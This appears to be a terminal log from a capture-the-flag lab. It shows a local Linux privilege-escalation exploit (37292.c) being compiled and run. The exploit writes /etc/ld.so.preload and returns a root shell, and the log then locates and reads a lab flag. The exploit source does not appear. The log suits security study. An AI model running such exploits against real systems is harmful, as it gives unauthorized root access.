 $ gcc 37292.c -o exploit
$ chmod +x exploit
$
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
# find / -name "flag1.txt" 2>/dev/null
/home/matt/flag1.txt
# cat /flag1.txt
cat: /flag1.txt: No such file or directory
# cat /home/matt/flag1.txt
THM-28392872729920
#